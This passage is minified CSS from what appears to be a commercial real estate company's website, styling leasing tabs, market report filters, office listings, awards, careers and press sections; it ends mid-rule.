.resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('../images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('../images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.individual-awards{clear:both;display:flex;flex-direction:column;padding:75px 75px 50px 75px;background:#f2efec}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.individual-award{display:flex;width:100%;min-height:220px;background:#fff;margin-bottom:25px}.award-pic{padding-left:35%;background-size:cover;background-position:center}.award-info{flex-grow:1;position:relative;padding:25px}.award-info:after{content:'';position:absolute;right:0;top:0;bottom:0;width:3px;background-color:#40bde8}.individual-award:nth-child(2n) .award-info:after{background-color:#e89a40}.award-title{margin-bottom:5px;color:#006eb6;font-size:1.5rem}.award-city{font-size:1rem;margin-bottom:10px}.award-description{margin-bottom:15px}.award-date{font-size:.9rem;font-weight:300;color:#999}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('../images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('../images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search-result-page .cms-inner-page #mid-wrapper{padding-top:60px}.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:230px}.gsc-webResult .gsc-url-top{margin-bottom:8px}.search_result_wrap{padding-top:0}.gs-image{border:none !important}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{display:flex;justify-content:space-between;border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{object-fit:cover;margin:10px 0;width:250px;height:250px}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.related-news li{padding:0}.related-news li:nth-child(n+4){display:none}.related-news li h3{padding-top:5px;font-size:15px;line-height:1.5}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}.text-center{text-align:center}.csr-content .csr-btn{padding:0 25px;display:inline-block;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center;text-decoration:none}.csr-content .csr-list{width:100%;display:flex;justify-content:space-between;list-style-type:none}.csr-content .csr-list.flex-wrap{flex-wrap:wrap}.csr-content .csr-list li{padding:0;margin-bottom:30px;text-align:center}.csr-content .csr-list 